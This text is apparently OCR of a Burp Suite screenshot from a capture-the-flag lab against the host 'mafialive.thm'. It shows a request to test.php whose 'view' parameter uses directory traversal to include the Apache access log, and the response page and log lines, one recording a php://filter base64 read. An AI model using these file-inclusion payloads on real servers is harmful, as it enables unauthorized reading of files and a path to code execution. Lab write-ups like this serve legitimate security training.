 Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content ?
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS
1 http://mafialive.thm GET /test.php?view=/var/www/html/development... ✓ 200 3611 HTML php INCLUDE
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /test.php?view=/var/www/html/development_testing/..//..//..//..//var/log/apache2/access.log
HTTP/1.1
2 Host: mafialive.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 06 Feb 2021 11:05:26 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 3419
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
10 <!DOCTYPE HTML>
11 <html>
12
13 <head>
14 <title>
INCLUDE
</title>
15 <h1>
Test Page. Not to be Deployed
</h1>
16
17 </button>
</a>
<a href="/test.php?view=/var/www/html/development_testing/mrrobot.php"><button id="secret">
Here is a button
</button>
</a>
<br>
18
19 10.9.4.36 - - [06/Feb/2021:16:08:57 +0530] "GET /test.php?view=/ HTTP/1.1" 404 489 "-" "Mozill
20 10.9.4.36 - - [06/Feb/2021:16:08:57 +0530] "GET /favicon.ico HTTP/1.1" 404 488 "-" "Mozilla/5.
21 10.9.4.36 - - [06/Feb/2021:16:09:01 +0530] "GET /test.php HTTP/1.1" 404 488 "-" "Mozilla/5.0 (
22 10.9.4.36 - - [06/Feb/2021:16:10:06 +0530] "GET /test.php HTTP/1.1" 200 473 "-" "Mozilla/5.0 (
23 10.9.4.36 - - [06/Feb/2021:16:10:56 +0530] "GET /test.php?view=/var/www/html/development_testi
24 10.9.4.36 - - [06/Feb/2021:16:12:07 +0530] "GET /test.php?view=/var/www/html/development_testi
25 10.9.4.36 - - [06/Feb/2021:16:12:22 +0530] "GET /test.php?view=php://filter/convert.base64-enc
? Search... 0 matches